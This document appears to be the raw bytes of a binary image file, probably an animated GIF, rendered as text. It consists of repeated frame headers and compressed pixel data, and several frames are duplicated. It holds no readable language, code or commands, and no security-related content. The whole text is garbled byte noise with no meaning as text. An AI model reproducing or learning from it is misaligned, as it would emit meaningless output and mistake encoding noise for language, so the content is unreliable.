~Ao��� !� � ,    � �  � �	H��A�r��u钃�#Btဢ��3�pa��ǏldI�d��(S�!���˗.9�@�f�:�ܹ��.[��J���\�= �)S�)V���ƫ=�)�d�6T�t��̳6��\˓'8��2J���9������S�+V|�cV�^���ҬY�io���v'�o1Ñk���9|�n�����ӨS�*��?[oc�Y}4�����ͻw]ײ�	彁��ȓ+'{�kڀl�`z����{K;�?�������sϹ,�@����tu^7�4����Ͽ�����'���g��v���@ tm�_�5h�xVATzX@� b� �C)hx!�h݈����(�oU<xP��8㎴�H����㐼�H���$j^0�}�-)�i5���/�8�E!�����gA�\�9T��h�U������p�@N�%�s�(a�|�yD��tD�}^Ћ�d"Z�������k�y��Vz��fj���z�%����%��zꦡ��$��J�	k�J�J됶޺c����k�)�
,��ka��2�l�.�l�>� ��J{,��Z{-��j�,��6m��K�u枻\��&�n���o��������o�����i���Y��Ep�F�0Q
/|P�q�u�K1r_�1�Gܱ�/2�#\��'��2�+�۲�/�3�3�[��7��3�;�۳�?k4vt�a��8�j1�8�P��I���d���E���`�uE!���h��6�zСCg:�A��i�Q�iW��ugt�����<��tAg��78tcT�����5NP�����hC��<`~��I^��N�,��>�>ܽ��[nzjt�0��~��sL�����?�kN�ڶ�mQ�D���G�Dayֲg�Z�?������6���{�_���p��C�/�$�5���S3��
�5�}�������y�:H������t:�[�����	������ s�8`֐��"�|0,��;�с.��[�QZ o�9a����7M��t�P�4�8
/t��b匒�cT�Z�� �C�50m��_Q(Z�����A�������'�{с&��m�a�_���1�1����?�tbT�AY���0s��%)1/*Rm��#��3��k<F(5I��/��� �%A����2L�AT�a����5����{�%A�K��ЖI��p@���m��FҘMũ�(����n��1kv���$��4�� -	O��P�6��M|�(�<�8�x�}�s��l�6���Yv�������������?��5�ƕm%4�I_6�3��(7�qRP/�=HG{ҋ�ssZs(�"j<��c�I��ќT�����nc��XIէ	4U�k|i7�v�;�t��l^7��Ŧ
m��3yz����;�>�O��AD*M���h�C!���y���`Se+Z�F���������
����k�X�J�}m�� ��Ю"M�t��QS+�r6���-ޚ�����w���{[��Om�*� ��n4���D�r	B��Bv(q%�K��V��!�:��Q@��u!i�F��&,��T�q=���EW�.]j[�,����5i��j^g�����	2�܂� ���oA�k��ĸ��m�2�`���h�/'�U�џ	��AH@Ýjͷ9.	`��̓V��Q�}���G\�&_���p8�A�K��a�I^�&[S�Dȍn�#�sy�s6N�\4��VP��A����1d+[��z(�۴Lf!�%��!�l�l2����1��e)E�b����h�cS���<��cة
@z�wc�M@ѓ�1�t�Eg�3ݨ¦� O�.��@L}�T: s)�C[]Q_�ԫ�5��rhU�ջ&H,R}�_;ؽ����]�*� �n���4�T��#z���M�cTICF�v���躈;��͍�*�a�uP�� 8@۝�K�7�� ��4�����^�c7|�G�v�X�ܽI��k/c8<6��7o��ua��0Fd��''4~zI9`$b��"X9LGB��0�$,qL ���2��	\ޒ��\��}�KD���F�\AL�ò��\�h�I�'���].���5��r����0�a�B���+�;�y��P�-ը�-�` �G5 !� � ,    � �  � �	H��A�ZXȰ�Ç#J�H��E��.m����� C��H��ɓ(!��K�˗
SʜI������I�!ϟ@�
i�ǟ\���!ӧP����c˨N�j��u`�&|*��ٳP{�]xȣPh���'lث?������Z������{�Z(xg`Đ#�<���3^{��c͠��x���B�������W�>[W@烱g����XK	��M|k�&/�<�O��+Oݼ��ށo��m���ߖ�{�?5��ɫ7�%����An@�Q������2}����7�/�	r��'�y�-�`~A w�%��`~�Qh߅��W!rpr:Л�땸!�)�X!�-��z%�8�x5Zxcw9��]�>Zd����E~肎H���O2٤nQF9eqQ.��i�%��y�`�6�O�)�&h���lg���jq�9'�u�Z�d��~jh���iC���¡�&
��:z��J:)��Xڗ�v�馝r��^o�*�s�j���ʪ\���W��*�Y6Ԛ���v�뮽��k���Zk������V�2��Tb0+��QY�,�Pi���j�Sގ˔�m|k�P�ۮ���n�����k/P���ƾ?�[/�;	�/�0�p�/�����/G��mhc��w�1HDtL��3*���(�,["��Z�0�,T�4�lP�E� <���4tA���P�@��4 m��6)��������N[m�HT����^o�d��C7_s6�Uo���4��3�Bwa�i���=�m��]c�t(b�8t����<܁�����<�ۓk���w�9s��Ɖ��t���=�6w�D!�`���r�&!����`�����f�@�>�'@����dzHY���N�S ;����K<��@�Cu�����ϡ��7�U[_�K�#O����������O8��~澥�djn��\R�}�v:�GP�
�|�k��B!�����J���ȓ��z���>�gAą�_gC��.g?�[�Ɓ�}$֛��h��n{������;C ���H��I��UT5��i�����L&7��� D�C�:��u��^w7��%1{t�`$�<P���R�Az� [	���過�#@��5���@[&�8���D@�����aj�H�4q�TD4��>(@W�/*�Ӥ.Q9���t���v�����=��Ad��M��w��@@���М��@e
�O4H���R.����G8���	oh�F<�Y���#���̉��;�M��A")N\���L9[&�yЃ��p�?���Lҳ��'>��P^����g�HҒ�AP4��ι���ӝegH(*Ϛ^��1��F{@��Q�嫟�j*Ѓ�c{4��W�/jQ���jJ�u�t�
�*PK�@l��C�gQrԔ2U K�R���T��Z��U!YdU���H)`�;��D-"R�ַ�d�q��C�P��ը��_+X����g���F����K�be
�"ĵ�}�*�
Pn.t�/lf嚻����;�h8�Ӣ&�A+k�RU"O^��1�z��¤���A� kK�&/��	v�������&�GUm�1{��nGV�>���>x��)Z�����vw�]��ւ�3�qP\�h5���g/�Ȓҁb�U)������A~w�_�~7���ꇻQ`� ���ܞV!�JX�u�[e-�b��C�~I���[��$��>,����b$�Q���8�l��!\c��a�Xn2H:܁�~$�@��cBu�)ֲ�l<�g���o����f�t��^>���,��J�2	�䐐�l��珸��0�s��I�9C��<�1	6}dZ���i��@��\�hO�sOmiQ�D�y.H�I���"q's>6���#�b�AB�ۤS�t�}WA��ճv�A`Ml:k�қr��lmÄ���6�2gm�Y���G���vK��ݖ����xϻޚ���?f�;W����w�;�]t ExA��*t9�
H�ca��#���w�8�3���!�W����jh���@b��G\�9��O~s8��p���T.�@�8�}^���N7������� @�yĈ�����:H���*`LI/����&G`;�r��= m?;����=���;P�w�O�L9���,�?�
�7{��p�C� ��{�0���* �G�VP���
�0�1ZI�ŋ�,�/��g_z�۾�����s��������������
�0��O|�;�����/ �#� ��E�i���{������O�����L	 !� � ,    � �  � �	H��A�Ĳ�KC��!r����ŋD8�ȑc"mB����ɓ62�Xɲ�.bʜ��EM8s��y��ϟ@*�C�!�G#R\:�bŌP;n�Hu��m��,���ʖ0�Τ�ٝ�]+@@зpcU#z��һM�bԨQ*H�VIf�ʕ�W�/���x��kնu�2�Xt��2@K�2'�C�M���ɥ{���H�װc[>-�_� ��i	R���޴S�E����ȓ�FMz8� Gx+�N=4����%HK���������8��
Ͼ}A�o�]�˽���,�������u[ �,�߁��G܃���Y �Oz��)XP,��ᇿMh�|≱�x�|U��⋥m�_A$�㍕���?�]P�z8i��Bg��H���%餒���T�4��P�MX�p��U�皘[J�A/M���~L��TN��tV)� q�Y��}�餄*(��zh����(��:�荍0)��Jz)��nJi��z�b��r
j��f*���*����
a��"Hk��݊+~��j_��xj��K,���k��
�j���t�N�\�ֆ�l��a�mm�~�"��@"n�۞����R�n����λ����[o����/l��W�Ep�?����.\��q�MLq~_�p�3�o�s��"�\q�&c�q�>YL�����ӌ��W�ͣt����8�
����pG<$̓w]�6<�#��wX���Xg�u�!l��@8L-��b'�:T���=�N�5�UW���xO̓�������<��P!�=6id8A�ﳷ6
h�M����}��OtHN4A�h���ĭ��?�9in��rè����#z��3����矇�:ߚ��A� �@z��K��䬓�:��3�@! �M�����k�/?Z�4�����S��QoO����ʹ�m���ח���Y���V7�� wӚ r�� o�S�6t@��	$�^����u�R���
�?��s8h���F���m'�Fhq�
������4�A�ucp�ӄ��4�;�QΈ�
�����M�wH�ח;�OW�?h��/~6�h�����vw��7�;�	D� ��j8�8jM}��"ٰXF,�@�b�b7�8��e�'|�^'9ӝϊ���ާF5
d]���xJ>r��x�#E3�5�,��%WI4ddr������>��1id#�B(�]�����~H�n� �h�/��n�z��"�"2�����7��}�t�/Ui���O �@ ���Es�>��.s�Mmj����c8G)�<����ge��< |cs_1��y��4z�!?-3�r>0(7��K(��=�CcQgn�rS��9�ǃ|#r����xj��K"P�ٍc�M�{�@��	��a�h7z��;�t���^1�!E��Tl
�P;
t2����>MС�7�)I�(��C!���y�U�-�<��F��f����DӼ��ѡ�3�TiJ��rjU�E�T��5(m�)f牃�fӛ���W?��p����]Mۍ���m�*S9̾�ږ���-AHPW�$��@H@���ւblj��F�ޖ�Ht��N2���,\2�Y�蠉��I_��Z�b����kh�J�캗�@!�}K�|��-i�R6��W�$�B�ɭ���Z|�uH��C��MpOH�N͵��.	F����W^�%�E�} .}�+d�+a��tx�~7ܸ�aC4�2�PS�C��m�#HoW��n�z��At��#3���������w���ж�*�8(?[�A�d�T`(KN�Ì*	%��MxbP �K���r�	`3�o��/�1�����sA� h	�����@�8C� ��P*PHkCB�H ,}�D�y�&��3mJ�?��G�j�h�
���[Q�Qw�ebೆD�딱�#��-�ZD;�֘0�([�ೌ�rm�����K�;�
>�ձt�tW�A���n��a8M�Cso�����ľ�]{�[2�6lX��sM�?��S���+}��. d#��H	�]"��<�/~w�
`3¨�0`a�bS��<�1l��!�ք<)Ji
S��K�*+�V\'&4���m�s��-j��&����#��F5F>t��%*~�
˗�����2�bnB������E.���� !� � ,    � �  � �	H��A��U�u��Ç#J�H��ŋ!���@�� C�Y�B� S�\ɲe�XFFʜ��$ʛ'o�ܩ�'ϟ>�*�(ѣEO�D�0ͧmڬ����X�j�zp�UUr�t��`�\��%���p��%�v�]K$�K5gAu�
,W��ea��UL���G��9Y��֜�3k.{d�ɘZlM���9��^�z.� p��nM�v�X9-��l�7m�'G��G��㥗��MdL�ȣo[6�jĥk��9 ��̷��o��Vl�c�dj�{��:�68����p?����_�����'����@�'��Y�7�FH��'�pH��H�wpt���$d^�a�,d@�1U��Q�߉��Ac�ҁ��T���,.�.��H$�NT�ˏ.�������RN��dI"�Xz)!�]�9&�f��e���&�\rP�v ��s�y�rr�g�}r ��	j��1�������{�"����E�(��Y�i��n�i��J�i��5Jĥ���������m���Jī��Jĩ��v몷
��m�;믵	{+���,m���j�>�Z��H[��m8k�f�n;ٶ�����n�nn��f������c��+－�+.���{/���0a�����',�m,�A��%q�Tl1�k�� g�1W!w<�V%�|rV)�2�%�s�2c�*�<S8���S=���LA�<4�E-�L�tHE��HM7=5�UK}�AYkm�ڀ-v�dK�utc�]�Vj���An4�=7�t��b������6�o36و�Mᄻ<�`C���X�`��8t��H��]�6��M��u׽w�<�y�M��A�+�y�
0Nx(��9t����<܁�ج>��<���3�?�G/����Pz�o���܋�����A<���A��/���������O�&�c�C����V8�[�����{����'>����H�&��Ʉ�(�@�;��Z	 ޮ��{ڐ]�����A��{aY88���r�!�JhB�Lt�J������@Z)�?h��o�!EGg7���.�^����a����(ČK��׈F��OnxH��E��n�ڸE2��EP l�a�w�c����") �D.���s"�=M����H'���W�
�F�IςC���B
�A�!@��x��%��?pY��Hr$8�$o�U�� 4�bC�mhΙ���h
X]�� �G��u�����1�9m�@�p%97(>�ޜ���:� |���9�Pf1$��'4���;xC ��La�iR��+"?BC��Zq�6�?��s����<�Q������&ijN��LH�y�vjn�eɜ3I�Ӟ
ğ"�O�aRB
$�*��6	����"�J�;���6�N���n� tt�?A"T������CR��Т}���S�w>��$�� yi��]Β���V��9�v�bu�X�� ��U�C��c�ZW��� yŪ_�ׁ��w� C�X�"���hc�ѐ�g�I�jY>��զ�- K;����"	hi[���!���G��j[�vЫ!�d�IJ �-pCR�� CԄaa���v��m\BkZ�E���|�vS�Ձ-��8�zU�jB��=z3k���80m=;�`*��H��]��C24�6P�@�	D�K�sgx�y*W�l~,�o���5H�H�W ���(�8�T�	jK��c�%�gd�d��0v�H��İ7I����:v���A#��b��b��@��䑸������A�V� t��˘I��u΀^� ���<�9�j����@����s��F����3��DDȍF��7�h�@:�!i4�)�F��~^4	��g�����-j����-~��U��ș�n�+�1�8��	�
�n���Ӯ���L�S�d�$ 2U�hlW�!zz�@�,UEf���kwU��m�o�S}%����x$����Mg������a�M����W�V�, T����\2���4��Y����p���������KT\�+'H��q��'3�A�5~Qq1�| �?rQqr����C�i�s�̼ (�E��t���?Ǻ?�r��\�Jw�Կ.�\] �X�,�.�`�[c�Ӄ�����C���4��=�^W����]������� .�Ђ~������-�_��ciw:T
o���`W5������`O��.a�����������'W�u�{�(����4����1z�}ГO�)�a��½@���\$���7��O�����O���?���a�_���O����6�C.~����� ����xs !� � ,    � �  � �	H��A�r��u钃�#Btဢ��3�pa��ǏldI�d��(S�!���˗.9�@�f�:�ܹ��.[��J���\�= �)S�)V���ƫ=�)�d�6T�t��̳6��\˓'8��2J���9������S�+V|�cV�^���ҬY�io���v'�o1Ñk���9|�n�����ӨS�*��?[oc�Y}4�����ͻw]ײ�	彁��ȓ+'{�kڀl�`z����{K;�?�������sϹ,�@����tu^7�4����Ͽ�����'���g��v���@ tm�_�5h�xVATzX@� b� �C)hx!�h݈����(�oU<xP��8㎴�H����㐼�H���$j^0�}�-)�i5���/�8�E!�����gA�\�9T��h�U������p�@N�%�s�(a�|�yD��tD�}^Ћ�d"Z�������k�y��Vz��fj���z�%����%��zꦡ��$��J�	k�J�J됶޺c����k�)�
,��ka��2�l�.�l�>� ��J{,��Z{-��j�,��6m��K�u枻\��&�n���o��������o�����i���Y��Ep�F�0Q
/|P�q�u�K1r_�1�Gܱ�/2�#\��'��2�+�۲�/�3�3�[��7��3�;�۳�?k4vt�a��8�j1�8�P��I���d���E���`�uE!���h��6�zСCg:�A��i�Q�iW��ugt�����<��tAg��78tcT�����5NP�����hC��<`~��I^��N�,��>�>ܽ��[nzjt�0��~��sL�����?�kN�ڶ�mQ�D���G�Dayֲg�Z�?������6���{�_���p��C�/�$�5���S3��
�5�}�������y�:H������t:�[�����	������ s�8`֐��"�|0,��;�с.��[�QZ o�9a����7M��t�P�4�8
/t��b匒�cT�Z�� �C�50m��_Q(Z�����A�������'�{с&��m�a�_���1�1����?�tbT�AY���0s��%)1/*Rm��#��3��k<F(5I��/��� �%A����2L�AT�a����5����{�%A�K��ЖI��p@���m��FҘMũ�(����n��1kv���$��4�� -	O��P�6��M|�(�<�8�x�}�s��l�6���Yv�������������?��5�ƕm%4�I_6�3��(7�qRP/�=HG{ҋ�ssZs(�"j<��c�I��ќT�����nc��XIէ	4U�k|i7�v�;�t��l^7��Ŧ
m��3yz����;�>�O��AD*M���h�C!���y���`Se+Z�F���������
����k�X�J�}m�� ��Ю"M�t��QS+�r6���-ޚ�����w���{[��Om�*� ��n4���D�r	B��Bv(q%�K��V��!�:��Q@��u!i�F��&,��T�q=���EW�.]j[�,����5i��j^g�����	2�܂� ���oA�k��ĸ��m�2�`���h�/'�U�џ	��AH@Ýjͷ9.	`��̓V��Q�}���G\�&_���p8�A�K��a�I^�&[S�Dȍn�#�sy�s6N�\4��VP��A����1d+[��z(�۴Lf!�%��!�l�l2����1��e)E�b����h�cS���<��cة
@z�wc�M@ѓ�1�t�Eg�3ݨ¦� O�.��@L}�T: s)�C[]Q_�ԫ�5��rhU�ջ&H,R}�_;ؽ����]�*� �n���4�T��#z���M�cTICF�v���躈;��͍�*�a�uP�� 8@۝�K�7�� ��4�����^�c7|�G�v�X�ܽI��k/c8<6��7o��ua��0Fd��''4~zI9`$b��"X9LGB��0�$,qL ���2��	\ޒ��\��}�KD���F�\AL�ò��\�h�I�'���].���5��r����0�a�B���+�;�y��P�-ը�-�` �G5 !� � ,    � �  � �	H��A�ZXȰ�Ç#J�H��E��.m����� C��H��ɓ(!��K�˗
SʜI������I�!ϟ@�
i�ǟ\���!ӧP����c˨N�j��u`�&|*��ٳP{�]xȣPh���'lث?������Z������{�Z(xg`Đ#�<���3^{��c͠��x���B�������W�>[W@烱g����XK	��M|k�&/�<�O��+Oݼ��ށo��m���ߖ�{�?5��ɫ7�%����An@�Q������2}����7�/�	r��'�y�-�`~A w�%��`~�Qh߅��W!rpr:Л�땸!�)�X!�-��z%�8�x5Zxcw9��]�>Zd����E~肎H���O2٤nQF9eqQ.��i�%��y�`�6�O�)�&h���lg���jq�9'�u�Z�d��~jh���iC���¡�&
��:z��J:)��Xڗ�v�馝r��^o�*�s�j���ʪ\���W��*�Y6Ԛ���v�뮽��k���Zk������V�2��Tb0+��QY�,�Pi���j�Sގ˔�m|k�P�ۮ���n�����k/P���ƾ?�[/�;	�/�0�p�/�����/G��mhc��w�1HDtL��3*���(�,["��Z�0�,T�4�lP�E� <���4tA���P�@��4 m��6)��������N[m�HT����^o�d��C7_s6�Uo���4��3�Bwa�i���=�m��]c�t(b�8t����<܁�����<�ۓk���w�9s��Ɖ��t���=�6w�D!�`���r�&!����`�����f�@�>�'@����dzHY���N�S ;����K<��@�Cu�����ϡ��7�U[_�K�#O����������O8��~澥�djn��\R�}�v:�GP�
�|�k��B!�����J���ȓ��z���>�gAą�_gC��.g?�[�Ɓ�}$֛��h��n{������;C ���H��I��UT5��i�����L&7��� D�C�:��u��^w7��%1{t�`$�<P���R�Az� [	���過�#@��5���@[&�8���D@�����aj�H�4q�TD4��>(@W�/*�Ӥ.Q9���t���v�����=��Ad��M��w��@@���М��@e
�O4H���R.����G8���	oh�F<�Y���#���̉��;�M��A")N\���L9[&�yЃ��p�?���Lҳ��'>��P^����g�HҒ�AP4��ι���ӝegH(*Ϛ^��1��F{@��Q�嫟�j*Ѓ�c{4��W�/jQ���jJ�u�t�
�*PK�@l��C�gQrԔ2U K�R���T��Z��U!YdU���H)`�;��D-"R�ַ�d�q��C�P��ը��_+X����g���F����K�be
�"ĵ�}�*�
Pn.t�/lf嚻����;�h8�Ӣ&�A+k�RU"O^��1�z��¤���A� kK�&/��	v�������&�GUm�1{��nGV�>���>x��)Z�����vw�]��ւ�3�qP\�h5���g/�Ȓҁb�U)������A~w�_�~7���ꇻQ`� ���ܞV!�JX�u�[e-�b��C�~I���[��$��>,����b$�Q���8�l��!\c��a�Xn2H:܁�~$�@��cBu�)ֲ�l<�g���o����f�t��^>���,��J�2	�䐐�l��珸��0�s��I�9C��<�1	6}dZ���i��@��\�hO�sOmiQ�D�y.H�I���"q's>6���#�b�AB�ۤS�t�}WA��ճv�A`Ml:k�қr��lmÄ���6�2gm�Y���G���vK��ݖ����xϻޚ���?f�;W����w�;�]t ExA��*t9�
H�ca��#���w�8�3���!�W����jh���@b��G\�9��O~s8��p���T.�@�8�}^���N7������� @�yĈ�����:H���*`LI/����&G`;�r��= m?;����=���;P�w�O�L9���,�?�
�7{��p�C� ��{�0���* �G�VP���
�0�1ZI�ŋ�,�/��g_z�۾�����s��������������
�0��O|�;�����/ �#� ��E�i���{������O�����L	 !� � ,    � �  � �	H��A�Ĳ�KC��!r����ŋD8�ȑc"mB����ɓ62�Xɲ�.bʜ��EM8s��y��ϟ@*�C�!�G#R\:�bŌP;n�Hu��m��,���ʖ0�Τ�ٝ�]+@@зpcU#z��һM�bԨQ*H�VIf�ʕ�W�/���x��kնu�2�Xt��2@K�2'�C�M���ɥ{���H�װc[>-�_� ��i	R���޴S�E����ȓ�FMz8� Gx+�N=4����%HK���������8��
Ͼ}A�o�]�˽���,�������u[ �,�߁��G܃���Y �Oz��)XP,��ᇿMh�|≱�x�|U��⋥m�_A$�㍕���?�]P�z8i��Bg��H���%餒���T�4��P�MX�p��U�皘[J�A/M���~L��TN��tV)� q�Y��}�餄*(��zh����(��:�荍0)��Jz)��nJi��z�b��r
j��f*���*����
a��"Hk��݊+~��j_��xj��K,���k��
�j���t�N�\�ֆ�l��a�mm�~�"��@"n�۞����R�n����λ����[o����/l��W�Ep�?����.\��q�MLq~_�p�3�o�s��"�\q�&c�q�>YL�����ӌ��W�ͣt����8�
����pG<$̓w]�6<�#��wX���Xg�u�!l��@8L-��b'�:T���=�N�5�UW���xO̓�������<��P!�=6id8A�ﳷ6
h�M����}��OtHN4A�h���ĭ��?�9in��rè����#z��3����矇�:ߚ��A� �@z��K��䬓�:��3�@! �M�����k�/?Z�4�����S��QoO����ʹ�m���ח���Y���V7�� wӚ r�� o�S�6t@��	$�^����u�R���
�?��s8h���F���m'�Fhq�
������4�A�ucp�ӄ��4�;�QΈ�
�����M�wH�ח;�OW�?h��/~6�h�����vw��7�;�	D� ��j8�8jM}��"ٰXF,�@�b�b7�8��e�'|�^'9ӝϊ���ާF5
d]���xJ>r��x�#E3�5�,��%WI4ddr������>��1id#�B(�]�����~H�n� �h�/��n�z��"�"2�����7��}�t�/Ui���O �@ ���Es�>��.s�Mmj����c8G)�<����ge��< |cs_1��y��4z�!?-3�r>0(7��K(��=�CcQgn�rS��9�ǃ|#r����xj��K"P�ٍc�M�{�@��	��a�h7z��;�t���^1�!E��Tl
�P;
t2����>MС�7�)I�(��C!���y�U�-�<��F��f����DӼ��ѡ�3�TiJ��rjU�E�T��5(m�)f牃�fӛ���W?��p����]Mۍ���m�*S9̾�ږ���-AHPW�$��@H@���ւblj��F�ޖ�Ht��N2���,\2�Y�蠉��I_��Z�b����kh�J�캗�@!�}K�|��-i�R6��W�$�B�ɭ���Z|�uH��C��MpOH�N͵��.	F����W^�%�E�} .}�+d�+a��tx�~7ܸ�aC4�2�PS�C��m�#HoW��n�z��At��#3���������w���ж�*�8(?[�A�d�T`(KN�Ì*	%��MxbP �K���r�	`3�o��/�1�����sA� h	�����@�8C� ��P*PHkCB�H ,}�D�y�&��3mJ�?��G�j�h�
���[Q�Qw�ebೆD�딱�#��-�ZD;�֘0�([�ೌ�rm�����K�;�
>�ձt�tW�A���n��a8M�Cso�����ľ�]{�[2�6lX��sM�?��S���+}��. d#��H	�]"��<�/~w�
`3¨�0`a�bS��<�1l��!�ք<)Ji
S��K�*+�V\'&4���m�s��-j��&����#��F5F>t��%*~�
˗�����2�bnB������E.���� !� � ,    � �  � �	H��A�!B����Ç#J�H��ŋ3>��+��;C�2���4�\ɲ�ʔ|$I���^1��y��Ϟ@
Jt�ѢH�*M
�g�5�<I4L�Jq�ǵ�ׯ`ÊK��ٳ]9!�ЧQ�:�H�bg� a�lE˷�߿������jP�,|W����#K����a��q�C�M�ۻ�8k�ڸ�װ_�i�Tq� �@���;��Ɖ�ԃ����}-�S��j!�K�^�.��#��ν�W=˫��Ü�c��{`�<sI8�]����r8�V�O���>��g����߁���\��nFH�}�|�AVKP���c���S���aV|�!Ԁ(b2$3Y5� ��!�A�ɠ�"�6�F����y���?->ɏ�O�ЏOJЏ5O�(%5Hi"\�0�hR���<�L?|d��3O2��~F�$���Y�rrɏ�O�)&��)�*�ɚOR�ϛq򣥡vƦ�jGV"H�a�|��L�v�Rj��J��"��`E�Z"�c����l������j?��[%
TMp���V�pt `���!��\	-  &��e�(��)����[˸Z�� ��ȫ��ZVpn��"��;.�  �da@]4��$�F?�((?Vb��]�h2b2�$�AQ�j~�r���(?Ԡ��d��ga�1��x�O
�b*�ˇ����HG�2` <Y��1�l)�*�c'�%��ÑUB�BC�5�d�#5psU���Ν�s�Hc���v�0�	�V������Y��y�:��p{8پe+����$�!�O�3�w�w-�V�ɴ���SΗ���@{�!B1+�P��_U7}�@�F&�?QO-r�aՒO>!�O����<٢d�d�{��1m��/ДR��r�̃��������|Q��8O��wؾP(ѻ @?��\*�� "�T�y�@�䥺���
�re�G1ky6�`b�"R`{�q �	 �|�kX�"  Y}�!_��C�tm}rK���%��eٛ�H��~1,Ctb�>xĿT u6�Q�F�ԥ���mt�Z��ZU����#jM�v҂#Y��5�L��݌�a��و��[`���Ezs���.��J,]�"ђ��Y�h԰ ΀ 2(d(����O���ؾ�t]�<�#�v3���$@Y�^�ְ� ���
R�]�Hվ����D�ְ���L�0 �v�3�ٯ�a���d �K�褌9Ci��ԂHQ�y��$��T<C��N>�Rn�,�;�ɗ
�S���< #x�)�$�9'�æI���Iߔ�Ⱦ��2~%C�,m�4[�lP��(E[�C�MF��ZG!�H�z�/ˣeIo�>kHT���P�VTO��(DA���:�Ԡ0&YJЅ�E1�>��R�r �`��J�2Mn �-�&�*`�gp���f���L�e�f+��`�
�֨f``@Lk��*
&��
T�޴cN���rJ=��줗B�G�ש^Iɤ��X�		��sE��j"hr���<m��y���!6�7ثX�y���Vt۴�]��2�.0*%�W#$�k�1�~�r��\+
�E�"��~�램CCod����^�E�[ѵH�l̂�ʍoEo���Mv�$��?��ْ�o�s���\q-��%�DP�|�V_�Z��:կ*�K�f�c��e+E��A&��Mp`��9�v�zh�\e�XوV|(�_X�O|��26
7�3q��Ld�JȍC&2~)׸>��i�.y���X+��� ,K�_�|FΰF�"F��y 7Ly�c��ڔڤ>B�f%�,���4/�jI$���f$D�N8��O�̵�k:�A���g��1pH��fQ�L��v��-;�J�-��+^�i������
��3�"��_��6��/��.#�A�Q
it�ٓ�ܴq�ϑ!�����a{0Δ����2�`Ґ�6�Gذ�b	3x��he*kU3�`������v|m�~�e��n��>�}\�O�W�o�;�G��	��4���Dk(Ą�a�,i*)�02��;�X*�� ���!�kL~��t��^�_�B�r
����8ih.�&I�M�4�Oyn��<�P����P�ʭ�T�}���9}4P�@Хn򢟥�4�9W�Ȭg]�g׽R�Ɉ�b� l4�s��=�<͑ޗ�K)0�_�w�ܼ�|��,�����o�ldx���MG��>�ʛ^�`��3�t4,���`��	ϕ�^�J�J�Lβ��^��:���.��Ӿ+���Y����>���^�n�4��/�/��?�E��P�����|���Y���/�����~埯%�_���2�k�w�_J��~3�yx�@��'��&��uerV�wM�g�7�grHhz��u���sx!`�*�x}e�r)���vM7~g�sMӁ�*����|�/hy[�\BWR�|�g[g%�x) w�уH=�|u�l�&[�*Ŕ�ew�̗/x4R6@�?Hs�2u}1�]�8�Rf1�)P$��|QHi��)(���Cs{�tVSq�#�Dd���ex@�|A�6FȆ�G�g�wS)��]q�tH��^�y�@�ч}xL4�K�v�x�^1��eyt�v;�[X(r�gS Bh����� X�0TX8wb�sN�}]�R₝s]���hX�㵈f�Hs�4[�X�(E�'�`A������W�~Q��xj Ќ���8x��|~\�{�~�g�`��Rb6�B�|_��뷉ea��Ռ C��Hs�s�RR/#���X~��L���(%��*E���l�7�r�w�(�G�s/i� �X\q���uyI�#���J	Շ�|�,�[y�m�w]�z��}�~4��瀢��Kɔ�uj����{��,X�L��~��P@��!�09^�ѕ��P�D�]u.`��p�y�.P������ǘ�����9��Y�FF��V��0 /0��@��j���� �i���I��Y��������ɛ�I%0�9��Ij���ᛮ� f����É��)˹�e� �9%���I�	`P����Y�湝e1��g����� %�ɛd��9	�6�I����9\Q�I�eA��9�I�� �\ѝ�$|Q������I��t�wa�J�����9�J�	
0�/��ڟ#���)@�b�Y�)�����@x�p �.� /� Jj�cڤ"��Y��y5z����J��<J���|�7�f�H���i�J�*�	�9
�;J�X��_��:�mڣ���@	���*�י *�oz�©��I�m+ڢ���(� 灟�i�u
�Tʦ_J�3:ڠzک]A��������� �9p��)�[:�t��a��T�����s�`�ڠh��]ѩ���Y�:�"J����
�Z��J��
�����቟�ٝ-���������:�Zuj�^�й�y�ުb��٠�ɮ��*��ʪ߉��9��:���`a�ω��I]��R�J�U��J�
b����Z���a
É�\A�y����
�_�!���T��г� %=�
O�>۳��� ��Jʰ�ڥb��+��P��I�W* ��8;���Q���C������Y�)�+��4k�Z[�������Y��W�� ��@���Ꭓ��j��:���FڥIڥ�ڥ���cA�s��w��й�\�O�d���7���% �����
�3�����_�TZ��겢6��  ``Nکx;���y��5d<�I��*��Z�ɹ�)�UK�Λ�;�� ��� ?�xګ��K��F)��K�%@����ڝ��^���+{��۰:��-j��*���ɚ�
�Z�r`A 	x� ��Z��A��K������j�Ok��M
�&�������fѣ�+�`0���`�"�����i��Z����_!��y�L����	�_��  &`I,���)�_�7�� g���Ŋ�j� �9
��
��=�ái���il���R��R���c�zK��Ţ���*�k\�����۠SZ�il�>,���:
!cL�F�B�����j0 ���e���1�_Q�ѻP�*��������y�*�(
�������K��kʼ��c�����ɮ��_Q�+Q� e��ԛ��I*`�����i��[ݻ́���1�ՌB,��Z�Č�h!�k���������������\��P�Mм�!A�������,�l* �M��*@�l���Ɓ����#!  `(�&�`�\.��B��3 6�w&�0����f*`�1�.���J5`X-Ԛ!�I����U�M��I0�[�c��;�g��^��g]&��^�5p�l5��P�q}@���\ V0)��PR�o-�-s-ؖ}٘�ٚ�ٜ�ٞ��d�ϓM�Mנ}ڨ�ڪ��I f=�R�����ڶ}۸�l�0� !� � ,    � �  � �	H��A�R�|�tI�J���AE3j��Ǐ 3��@�d�6(S�$҆�˗/9�@�f�:�ܹ���@�
*EEC��B��T�E�3r�
�ȫ&I�ɰU�J�0cΜi�&γ<w�鰶���p��3q(�]�K#6���iԍ;V�xudV�\��Vfٛ9s�M��e8n�j(�nRRj������Ө�V����*jpjM��m͗1�VqW������M[J�μ�m֨�$O*ڹ�����nڄ��˱����f��}�_�ޠ��R� 7Ѿ���I����|� p��]x���B�g��^��@�gAuV(�	1��^aA�Y�A�$��`A�Y�_�,���@B�⌨��zҨ�f/jh;)�a$��H��I6yP ���NV9���H��Ub)��\Z��w���$"�1s��NB�K�l�yA pƙ$��i��x��}~�'��)蠀�'�-� �4:
i��:)��^�i��jJb��vj��Jj���j`����j����
k}���^����k���ʫ���ʟ��6Gl��l{�.�[���m��MK���^{`��Zgm��}.�܎�����{��>[n�&�{[��+#m���@�PB	#��B�	�`����C�>
